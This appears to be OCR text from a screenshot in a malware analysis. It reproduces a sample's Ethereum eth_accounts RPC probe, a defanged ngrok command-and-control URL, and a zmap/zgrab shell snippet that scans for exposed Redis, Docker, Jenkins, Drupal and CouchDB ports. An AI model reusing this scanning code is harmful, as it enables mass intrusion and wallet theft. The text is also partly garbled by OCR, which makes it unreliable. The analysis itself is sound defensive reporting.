
“hxxp://cc8ef76b.ngrok.io/d8/p8545″POST / HTTP/1.1
Host: %s:8545 User-Agent: geth
Accept: */*
Content-Type: application/json Content-Length:
60{“jsonrpc”:”2.0″,”method”:”eth_accounts”,”params”:
[],”id”:1}
Scan the vulnerability and use zmap to scan the port.
Then use zgrab for application layer scanning. The
current malicious sample scans port
6379/2375/80/8080/5984 to find redis, docker, jenkins,
drupal, modx and couchdb services:
PORT=”6379″
echo -ne “infornquitrn” >/tmp/rinfoa379f8ca echo
“;;${PORT}” > $OUT
/usr/bin/zmap -i $IFACE -B 50M –max-sendto-failures
1000000 -c5 -o- -p $PORT $IPR 2>>${LOGF} | zgrab –
senders 100 –port $PORT –data /tmp/rinfoa379f8ca –
output-file=- 2>/dev/null | grep ‘redis_version’ | jq -r .ip